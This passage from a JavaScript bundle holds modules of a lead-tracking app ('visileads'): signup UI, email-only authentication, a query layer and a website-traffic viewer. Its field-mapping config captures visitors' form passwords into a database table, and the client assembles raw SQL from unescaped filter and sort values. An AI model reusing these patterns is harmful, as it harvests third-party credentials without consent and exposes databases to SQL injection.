policy.\"\r\n},\r\n\r\n{\r\n\"css\" : \"width:90%;margin-left:2%;margin-top:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.statusbar\r\n}\r\n},\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"SIGNUP\"]\r\n},\r\n\r\n\"btn1\" : modtask.seqs.signup\r\n}\r\n]\r\n}\r\n};\r\npush(ret);\r\n}\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.oncancel = function(push)\r\n{\r\npush([\"remove\", modtask]);\r\n}\r\nmodtask.seqs.signup = function(push)\r\n{\r\npush(\r\n[\r\n[\"refresh\", modtask.statusbar],\r\n[\"coverlay\", modtask.currentviewoverlay, modtask],\r\n[\"nop\", false, 200],\r\nmodtask.modform.form.seqs.query,\r\nfunction(push)\r\n{\r\nvar user = false;\r\nvar usertocheck  = modtask.modform.form.vals.Email + \"\";\r\n\r\nif (usertocheck.length < 1)\r\n{\r\npush(\r\n[\r\n[\"remove\", modtask.currentviewoverlay],\r\n[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Email can not be empty\"\r\n}\r\n},\r\nmodtask.statusbar\r\n]\r\n]\r\n);\r\nreturn;\r\n}\r\nmodtask.ldmod(\"ui\\\\node\\\\api\\\\user\").sp('dataservice',\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).authenticate(\r\n{ \"user\" : usertocheck, \"password\" : \"\" },\r\nfunction(user)\r\n{\r\nmodtask.user = user;\r\npush([\"push\", \"success\", modtask]);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush([\r\n[\"remove\", modtask.currentviewoverlay],[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"We cannot accept your email address at this time. Please try again.\"//  + outcome.reason\r\n}\r\n},\r\nmodtask.statusbar\r\n]]);\r\n}\r\n);\r\n}\r\n]);\r\n}\r\n\r\n\r\nmodtask.currentviewoverlay = function(push)\r\n{\r\npush({ \"css\" : \"background-color:white;opacity:0.6;width:100%;height:100%;text-align:center;\", \"parts\" : \"wait\"  });\r\n}\r\n\r\n\r\nmodtask.user= {};\r\nmodtask.queryPart = function(modcontroller2, udt2_passed_in)\r\n{\r\nmodcontroller2.onAddListItem(modtask.user);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\dialogheader\"],\r\n[\"modtask\", \"ui\\\\node\\\\api\\\\user\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\twobtn\"],\r\n[\"modtask\", \"ui\\\\w\\\\warningbar\"],\r\n[\"modtask\", \"ui\\\\w\\\\form\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\node\\api\\user"] = "\r\n\r\nvar modtask =\r\n{\r\ndataservice : false,\r\nauthenticate : function(params, okpush, failpush)\r\n{\r\nvar ce = modtask.ldmod(\"a656e636f64656465636f6465\\\\comma\");\r\n\r\nmodtask.ldmod(\"rel:..\\\\qb\").run(\r\n'sendmail,user,' + ce.ec(params.user) + ',' + ce.ec(params.password) + ',5',\r\nfunction(result)\r\n{\r\nmodtask.processResult(result, okpush, failpush);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\nloadsession : function(params, okpush, failpush)\r\n{\r\nvar ce = modtask.ldmod(\"a656e636f64656465636f6465\\\\comma\");\r\n\r\nmodtask.ldmod(\"rel:..\\\\qb\").run(\r\n'sendmail,user,' + ce.ec(params.accesstoken) + ',' + \"4\" + ',loadsession',\r\nfunction(result)\r\n{\r\nmodtask.processResult(result, okpush, failpush);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\nprocessResult : function(result, okpush, failpush)\r\n{\r\nif (result.length == 0)\r\n{\r\nfailpush( { \"reason\" : \"Authentication failure (credentials were not found)\" } );\r\nreturn ;\r\n}\r\nvar user = {};\r\n\r\nvar props = ['accesstoken', 'id', 'user', 'role', 'sessionlength', 'accesscontrol'];\r\nvar j = 0 ;\r\nfor(j=0; j < props.length; ++j)\r\nuser[props[j]] = result[0][j];\r\nokpush(user);\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\qb\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\node\\qb"] = "\r\n\r\nvar modtask =\r\n{\r\ndataservice : false,\r\nrun : function(q, okpush, failpush)\r\n{\r\nif (!modtask.__modtask.relconfigmod) modtask.__modtask.relconfigmod = \"..\\\\config\\\\data\";\r\n\r\n\r\nif (modtask.__modtask.dataservice) modtask.dataservice = modtask.__modtask.dataservice;\r\n\r\nmodtask.__modtask.__modtask.ldmod('ui\\\\node\\\\direct').sp(\"relconfigmod\", modtask.__modtask.relconfigmod).sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nq,\r\nokpush,\r\nfailpush\r\n);\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\direct\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\comma\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\node\\direct"] = "\r\n\r\nvar modtask =\r\n{\r\nrelconfigmod : false,\r\ndataservice : false,\r\nverbose : false,\r\n\r\nsetTimeoutThreshold : function(timeoutinmilisecs)\r\n{\r\n\r\nif (modtask.groupidobject[\"transportmodule\"] == \"qry\\\\transport\\\\scrsrc\")\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(\"net\\\\xdomain\").delayBeforeError = timeoutinmilisecs; // Total Hack!\r\n}\r\nreturn modtask;\r\n},\r\n\r\n\r\nrunQuery2 : function(q, okpush, failpush)\r\n{\r\nif (modtask.verbose)\r\nmodtask.Log(q);\r\n\r\nif (typeof(q) == \"object\" && typeof(q[\"join\"]) == \"function\")\r\nq = q.join(\"__QUERY_SEP__\");\r\n\r\nvar mod = modtask.__modtask;\r\n\r\nif (!modtask.dataservice)\r\n{\r\nif (!modtask.relconfigmod)\r\n{\r\nfailpush( { \"reason\" : \"dataservice or relconfigmod.is.not.set\" } );\r\nreturn ;\r\n}\r\nmodtask.dataservice = mod.ldmod(mod.ldmod(\"kernel\\\\path\").rel(modtask.relconfigmod)).getName(\"dataservice\");\r\n}\r\nmodtask.modqry = modtask.ldmod(\"storage\\\\sql\"); // .sp(\"logQueriesBeforeExecution\", true).sp(\"verbose\", true); //\r\nmodtask.modqry.encryptqueries = true;\r\n\r\nmodtask.modqry.bindToAdapter(\"storage\\\\sqlhttp\", modtask.dataservice);\r\nif (modtask.groupidobject[\"transportmodule\"])\r\n{\r\nmodtask.modqry.adapter.sp(\"transport\", modtask.ldmod(modtask.groupidobject[\"transportmodule\"]));\r\n}\r\nmodtask.modqry.runQuery(\r\nq,\r\nfalse,\r\n{\r\n\r\n\"fn\" : function(me, _ret, success)\r\n{\r\nif (success)\r\nokpush(_ret);\r\nelse\r\nfailpush({ \"reason\" : _ret });\r\n},\r\n\r\n\r\n\"transportfail\" : function(reason)\r\n{\r\nfailpush({ \"reason\" : reason });\r\n}\r\n}\r\n);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\sqlsetup\"],\r\n[\"modtask\", \"cms\\\\schema\\\\simplejson\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\comma"] = "\r\n\r\nvar modtask =\r\n{\r\nec : function(str)\r\n{\r\nreturn (str + \"\").replace(/,/g, \"__C\" + \"OMMA__\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\home\\headline"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"width:100%;padding-top:3%;padding-bottom:3%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\r\n\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%; vertical-align:top;font-size:250%;font-weight:bold;padding:2%;padding-top:4%;padding-bottom:4%;text-align:center;line-height:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" :  modtask.sourcepart.initval.title\r\n},\r\n{\r\n\"css\" : \"text-align:center;width:100%;font-size:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.sourcepart.initval.msg\r\n}\r\n]\r\n}\r\n}\r\n});\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\home\\pricing"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret = modtask.getBox(\r\nmodtask.sourcepart.initval\r\n);\r\npush(ret);\r\n};\r\n\r\n\r\nmodtask.getBox = function(initval)\r\n{\r\nvar parts = [];\r\nvar ret = {\r\n\"css\" : \"theme.item1;background-color:theme.color1;width:94%;padding:3%;\",\r\n\"parts\" : { \"header\" : { \"parts\" : parts } } };\r\n\r\nparts.push( { \"css\" : \"font-size:160%;width:96%;text-align:center;padding:2%;\", \"parts\" : \"text\", \"what\" : initval.title } );\r\nparts.push( { \"css\" : \"color:theme.colora;font-size:300%;width:96%;text-align:center;padding:2%;margin-top:10%;margin-bottom:10%;line-height:200%;\", \"parts\" : \"text\", \"what\" : initval.price } );\r\nvar i;\r\nfor(i=0; i < initval.features.length; ++i)\r\nparts.push( { \"css\" : \"font-size:95%;width:94%;text-align:center;padding:3%;\", \"parts\" : \"text\", \"what\" : initval.features[i] } );\r\n\r\nparts.push(\r\n{\r\n\"css\" : \"theme.button2;margin-top:10%;margin-bottom:10%;text-align:center;width:92%;margin-left:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Sign Up!\",\r\n\"tap\" : [\"push\", \"ontap\"]\r\n} );\r\nreturn ret;\r\n}\r\n\r\nmodtask.box1 = \"border-bottom:dotted 1px; ;width:95%;line-height:200%;padding:1.5%;margin-top:4%;margin-left:1%;vertical-align:top;height:100%;\";\r\nmodtask.header1 = \"font-size:150%;font-weight:bold;padding:1%;padding-bottom:2%;\";\r\nmodtask.footer1 = \"font-size:100%;padding:2%;margin-top:1%;\";\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\websitetraffic\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.sourcepart.initval.uservariables = modtask.ldmod(\"t2a\\\\app\\\\uservariables\")[modtask.sourcepart.initval.user.id];\r\n\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\list\",\r\n\"initval\" :\r\n{\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\r\n\"uservariables\" : modtask.sourcepart.initval.uservariables,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" :  modtask.ldmod(\"rel:data\").sp(\"initval\",\r\nmodtask.sourcepart.initval),\r\n\"overviewmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"overview\"),\r\n\"objeditmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"objedit\"),\r\n\"modquerybuilder\" : modtask,\r\n\"modgroupconfig\" : modtask,\r\n\r\n\"getDefaultFilterConfig\" :  function()\r\n{\r\nreturn  {\r\n\"showonly\" : [\"Leads\", \"Visitors\"],\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"10\",\r\n\"inverse\"  : \"No\",\r\n\"viewoptions\" : \"\",\r\n\"filterby\" : \"email\",\r\n\"sortby\" : \"c.tmlast\",\r\n\"leadscore\" : \"(c.npw + c.nrecords*4)\"\r\n};\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.get_groupconfig  = function()\r\n{\r\nvar ret =  { \"selectionmethod\" : \"none\",\r\n\"selectionbar\" : false  } ;\r\n\r\nreturn ret;\r\n}\r\n\r\nmodtask.get_conditionstring = function(filterconfig)\r\n{\r\nreturn { \"filterconfig\" : filterconfig, \"userid\" : modtask.sourcepart.initval.user.id } ;\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\app\\\\uservariables\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\list\"],\r\n[\"modtask\", \"rel:data\"],\r\n[\"modtask\", \"rel:overview\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\uservariables"] = "\r\n\r\nvar modtask =\r\n{\r\ngetLeadScore : function(ownerid)\r\n{\r\nreturn \"(c.npw + c.nrecords*4)\";\r\n},\r\n\r\ngetCRM : function(ownerid)\r\n{\r\nvar cfg = { \"appname\" : \"PLEASE_SETUP_CRM\", \"apikey\" : \"PLEASE_SETUP_CRM\" };\r\nvar cfgs = {};\r\n\r\n\r\nif (cfgs[ownerid])\r\ncfg = cfgs[ownerid];\r\nreturn cfg;\r\n},\r\n\r\nget_usertables : function(ownerid)\r\n{\r\nreturn modtask.getTables(ownerid);\r\n},\r\n\r\ngetTables : function(ownerid)\r\n{\r\nvar ret = {\r\n\"raw\"       : \"visileadsab.monitor\",\r\n\"monitor\"   : \"visileads.monitor_\" + ownerid,\r\n\"record\"    : \"visileads.records\",\r\n\"customer\"  : \"visileads.customer\",\r\n\"nametypemap\" : \"visileads.nametypemap\",\r\n\"crmmap\" : \"visileads.crmmap\",\r\n\"customeruser\" : \"visileads.customeruser\",\r\n\"crmobjs\" : \"visileads.infusionsoft_contact\",\r\n\"log\" : \"visileads.log\"\r\n\r\n};\r\nreturn ret;\r\n},\r\n\r\n\"alltables\" : [\r\n\"email\",\"phone\",\r\n\"addressline\", \"city\", \"education\",  \"gender\", \"password\", \"firstname\", \"lastname\", \"age\", \"personname\",  \"username\",\r\n\"catchall\"\r\n],\r\n\r\n\r\n\"4\" :\r\n{\r\n\"emailfield\"  : \"form[Email]\",\r\n\"otherfields\" : { \"form[telefoonnummer]\" : \"Phone\" },\r\n\r\n\"fields\" :\r\n{\r\n\r\n\"form[telefoonnummer]\" : \"phone\",\r\n\"form[Email]\" : \"email\",\r\n\"form[geslacht]\" : \"gender\",\r\n\"form[Naam]\" : \"personname\",\r\n\"form[woonplaats]\" : \"city\",\r\n\"form[opleiding][]\" : \"education\"\r\n},\r\n\"anchor\" : \"form[Email]\"\r\n},\r\n\r\n\"59\":\r\n{\r\n\"fields\" :\r\n{\r\n\r\n\"billing_first_name\" : \"personname\",\r\n\"phone\" : \"phone\",\r\n\"name\" : \"personname\",\r\n\"username\" : \"username\",\r\n\"password\" : \"password\",\r\n\"passwd\" : \"password\",\r\n\"pass\" : \"password\",\r\n\"profile_address1[und][0][value]\" : \"addressline\",\r\n\"profile_address2[und][0][value]\" : \"addressline\",\r\n\"email\" : \"email\"\r\n},\r\n\"anchor\" : \"email\",\r\n\r\n\r\n\"emailfield\" : \"email\",\r\n\"otherfields\" : {\r\n\"activecode\" : \"activecode\",\r\n\"billing_first_name\" : \"billing_first_name\",\r\n\"phone\" : \"phone\",\r\n\"name\" : \"name\",\r\n\"username\" : \"username\",\r\n\"password\" : \"password\",\r\n\"passwd\" : \"passwd\",\r\n\"pass\" : \"pass\",\r\n\"profile_address1[und][0][value]\" : \"profile_address1[und][0][value]\",\r\n\"profile_address2[und][0][value]\" : \"profile_address2[und][0][value]\"\r\n\r\n}\r\n}\r\n};\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\websitetraffic\\data"] = "\r\nvar modtask =\r\n{\r\nquery : { qcols : {}, qpars : { offset: 0, limit : 0 } },\r\nresetQuery : function(query)  { modtask.query = query;if (!modtask.query.qpars[\"offset\"]) modtask.query.qpars[\"offset\"] = 0;return modtask; },\r\n\r\ngetPropertyTypes : function()\r\n{\r\nreturn {} ;\r\n},\r\n\r\n\r\ncurrentcount : 0,\r\n\r\n\r\n\r\n\r\ngetSqlQuery : function(filterconfig)\r\n{\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\n\r\nif (filterconfig.filterconfig.showonly == \"Visitors\")\r\n{\r\nreturn modtask.ldmod(\"rel:visitor\\\\data\").getSqlQuery(filterconfig);\r\n}\r\n\r\nvar conditionstring = \"\";\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nconditionstring += \" AND n.value REGEXP '\" + modtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"' \";\r\n}\r\n\r\nvar leadscore =  filterconfig.filterconfig.leadscore;;\r\n\r\n\r\nreturn \"select GROUP_CONCAT(distinct n.value), c.id, \" + leadscore + \" as leadscore, c.tmlast, c.tmfirst, c.npw, c.nrecords from visileads.customer as c left join visileads.\" + filterconfig.filterconfig.filterby + \" as n on n.customerid = c.id where c.ownerid = \" +\r\nfilterconfig.userid + \" \" + conditionstring  +  \" group by c.id order by \" + filterconfig.filterconfig.sortby + \" desc\";\r\n},\r\n\r\ngetCountQuery : function(filterconfig)\r\n{\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\n\r\nif (filterconfig.filterconfig.showonly == \"Visitors\")\r\n{\r\nreturn modtask.ldmod(\"rel:visitor\\\\data\").getCountQuery(filterconfig);\r\n}\r\n\r\nvar conditionstring = \"\";\r\n\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nvar qs =  \"select count(distinct customerid) from visileads.personname where value REGEXP '\" + modtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"' and ownerid =  \" + filterconfig.userid;\r\nreturn qs;\r\n}\r\nelse\r\n{\r\nreturn \"select count(id) from visileads.customer where ownerid = \" + filterconfig.userid;\r\n}\r\n},\r\n\r\ncountGroup : function(okpush, failpush)\r\n{\r\nmodtask.dataservice = modtask.initval.modcfg.getName(\"dataservice\");\r\nvar qs = modtask.getCountQuery(modtask.query.extraquerystring);\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nmodtask.currentcount = output[0][0];\r\nokpush(modtask.currentcount);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ninitval : {},\r\ndataservice : \"\",\r\n\r\nqueryGroup2 : function(itempush, okpush, failpush, loaded)\r\n{\r\nmodtask.dataservice = modtask.initval.modcfg.getName(\"dataservice\");\r\nvar sqlquery = \"\";\r\nvar qs = modtask.getSqlQuery(modtask.query.extraquerystring);\r\nqs = qs + \" limit \" + modtask.query.qpars.offset + \", \" + modtask.query.qpars.limit;\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).sp(\"verbose\", true).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nvar map = {};\r\nvar i, j;\r\nfor(i=1; i < output.length+1; ++i)\r\n{\r\nmap[ i + \"\" ] = { \"id\" : i + \"\" };\r\nfor(j=0;j<output[i-1].length; ++j)\r\nmap[i + \"\"][j+\"\"] =  output[i-1][j];\r\nitempush(map[i + \"\"]);\r\nmodtask.query.qpars.offset++;\r\n}\r\nokpush(modtask.currentcount >= modtask.query.qpars.offset, output.length, modtask.query.qpars.offset);\r\n},\r\nfailpush);\r\n},\r\n\r\nupdateObject : function(id, fields, okpush, failpush)\r\n{\r\nfailpush( { \"reason\" : \"updateObject not supported\" } );\r\n},\r\n\r\ndeleteObject : function(id, okpush, failpush)\r\n{\r\nfailpush( { \"reason\" : \"deleteObject not supported\" } );\r\n},\r\n\r\ninit : function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");  }\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"host\\\\browser\\\\base\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"],\r\n[\"modtask\", \"rel:visitor\\\\data\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["host\\browser\\base"] = "\r\n\r\nvar modtask =\r\n{\r\ngetWindow : function()\r\n{\r\nreturn window;\r\n},\r\n\r\ngetDocument : function()\r\n{\r\nreturn document;\r\n},\r\n\r\ncreateElement : function(typ)\r\n{\r\nreturn 	document.createElement(typ);\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\websitetraffic\\visitor\\data"] = "\r\n\r\nvar modtask = {};\r\n\r\nmodtask.getSqlQuery = function(filterconfig)\r\n{\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\n\r\nvar conditionstring = \"\";\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nconditionstring += \" AND userid REGEXP '\" + modtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"' \";\r\n}\r\n\r\n\r\n\r\nvar tbl = modtask.ldmod(\"rel:..\\\\..\\\\..\\\\uservariables\").get_usertables(filterconfig.userid).monitor;\r\n\r\nvar sql =  \"select GROUP_CONCAT(ref ORDER BY tm desc), GROUP_CONCAT(url ORDER BY tm desc), GROUP_CONCAT(tm ORDER BY tm desc), GROUP_CONCAT(userid  ORDER BY tm desc), MAX(tm) as maxtm from \" + tbl + \" where 1 = 1  \" + \" \" + conditionstring  +  \" group by userid order by maxtm  \" +\r\n\r\n\" desc \";\r\nreturn sql;\r\n};\r\n\r\nmodtask.getCountQuery = function(filterconfig)\r\n{\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\n\r\nvar conditionstring = \"\";\r\n\r\nvar tbl = modtask.ldmod(\"rel:..\\\\..\\\\..\\\\uservariables\").get_usertables(filterconfig.userid).monitor;\r\n\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nvar qs =  \"select count(distinct userid) from \" + tbl  + \"  where userid REGEXP '\" + modtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"' \";\r\nreturn qs;\r\n}\r\nelse\r\n{\r\nreturn \"select count(distinct userid) from \" + tbl;\r\n}\r\n};\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\websitetraffic\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nif (modtask.sourcepart.initval.filterconfig.showonly == \"Visitors\")\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:visitor\\\\overview\",\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n);\r\nreturn ;\r\n}\r\n\r\n\r\nvar url = modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname,\r\n\"rel:..\\\\customer\\\\icon.png\"));\r\nvar obj = modtask.sourcepart.initval.obj;\r\n\r\nvar i=0;\r\n\r\n\r\nobj.filterbyfield = obj[i++];\r\nobj.cid = obj[i++];\r\nobj.leadscore = obj[i++];\r\nobj.tmlast = obj[i++];\r\nobj.tmfirst = obj[i++];\r\n\r\nobj.npw = obj[i++];\r\nobj.nrecords = obj[i++];\r\n\r\nmodtask.obj = obj;\r\n\r\nvar ret = (\r\n{\r\n\"css\" : \"theme.item1;width:97%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" :  \"theme.img3;\" +\r\n\";vertical-align:top;background-color:theme.color0;margin-right:1%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : url,\r\n\"autoadjust\" : true\r\n}\r\n},\r\n{\r\n\"css\" : \"width:80%;\",\r\n\"parts\" :\r\n{\r\n\"header\" : function(push)\r\n{\r\nvar ret  =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\":\r\n{\r\n\"left\" : modtask.getCompletedName(obj),\r\n\"right\" :\r\n{\r\n\"css\" : \"theme.title2;font-size:80%;width:50%;color:theme.color9;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Activity: \" + obj.npw + \", \" + \"Enagagement: \" + obj.nrecords + \", Score: \" +  obj.leadscore\r\n}\r\n}\r\n}\r\n]\r\n};\r\n\r\nret.parts.push(\r\nfunction(push)\r\n{\r\nmodtask.getModInfo().properties(\r\nfunction(output)\r\n{\r\nvar props = [];\r\nvar i;\r\nfor(i=0; i < output.length; ++i)\r\nprops.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:dataitem\",\r\n\"initval\" :\r\n{\r\n\"typ\" : output[i].typ,\r\n\"val\" : output[i].val\r\n}\r\n});\r\n\r\npush({\r\n\"css\" : \"max-height:150px;overflow-y:auto;width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" : props\r\n}\r\n}\r\n});\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : outcome.reason });\r\n}\r\n);\r\n}\r\n);\r\nret.parts.push( { \"css\" : \"theme.fineprint;padding:1%;font-weight:bold;font-size:60%;\", \"parts\" : \"text\", \"what\" : modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(obj.tmlast).shortfriendlyname } );\r\n\r\nif (modtask.sourcepart.initval.filterconfig.viewoptions == \"1\")\r\n{\r\nret.parts.push(\r\n{\r\n\"css\" : \"theme.button3;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"details\",\r\n\"tap\" : modtask.seqs.details } );\r\n}\r\n\r\nif (modtask.sourcepart.initval.filterconfig.viewoptions == \"1\")\r\n{\r\nret.parts.push(\r\n{\r\n\"css\" : \"theme.button3;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"process [RUNS_ON_TAP]\",\r\n\"tap\" : function(push)\r\n{\r\n\r\nmodtask.ldmod(\"t2a\\\\app\\\\viewer\\\\records\\\\process\").sp(\r\n{\r\n\"node\" : modtask.setupNodeAccess(),\r\n\"usertables\" : modtask.ldmod(\"t2a\\\\app\\\\uservariables\").get_usertables(modtask.sourcepart.initval.user.id),\r\n\"ownerid\" : modtask.sourcepart.initval.user.id\r\n}\r\n).process(\r\nfunction(output)\r\n{\r\nmodtask.ldmod(\"ui\\\\w\\\\msgbox\").popup(\"OK, records: \" + output, push, modtask);\r\n},\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n}\r\n}\r\n);\r\n}\r\n\r\nif (modtask.sourcepart.initval.filterconfig.viewoptions == \"1\")\r\n{\r\nret.parts.push(\r\n{\r\n\"css\" : \"theme.button3;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Touch & CRM Sync\",\r\n\"tap\" : function(push)\r\n{\r\n\r\nmodtask.getModInfo().touch(\r\nfunction()\r\n{\r\nmodtask.ldmod(\"t2a\\\\app\\\\viewer\\\\crm\\\\process\").sp(\r\n{\r\n\"node\" : modtask.setupNodeAccess(),\r\n\"usertables\" : modtask.ldmod(\"t2a\\\\app\\\\uservariables\").get_usertables(modtask.sourcepart.initval.user.id),\r\n\"ownerid\" : modtask.sourcepart.initval.user.id\r\n}\r\n).process(\r\nfunction(output)\r\n{\r\nmodtask.ldmod(\"ui\\\\w\\\\msgbox\").popup(\"OK, records: \" + output, push, modtask);\r\n},\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n},\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n}\r\n} );\r\n\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\npush(ret);\r\n\r\n}\r\n}\r\n}\r\n]\r\n}\r\n}\r\n},\r\n{\r\n\"css\" : \"width:96%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\n]\r\n}\r\n}\r\n});\r\n\r\npush(ret\r\n);\r\n\r\n};\r\n\r\nmodtask.getCompletedName = function(obj)\r\n{\r\nvar txt = obj.filterbyfield;\r\nvar highlight = false;\r\nif (obj.filterbyfield.match(/hotmail$/))\r\n{\r\nhighlight = true;\r\ntxt += \".com\";\r\n}\r\n\r\nif (obj.filterbyfield.match(/t2amail.com$/))\r\n{\r\nhighlight = true;\r\ntxt = \"\";\r\n}\r\n\r\nvar ret =\r\n{\r\n\"css\" : \"theme.title1;font-size:90%;width:49%;margin-left:1%; \" + (highlight ? \"background-color:theme.color3;\" : \"\"),\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.formatName(txt)\r\n};\r\nreturn ret;\r\n\r\n}\r\n\r\nmodtask.getModInfo = 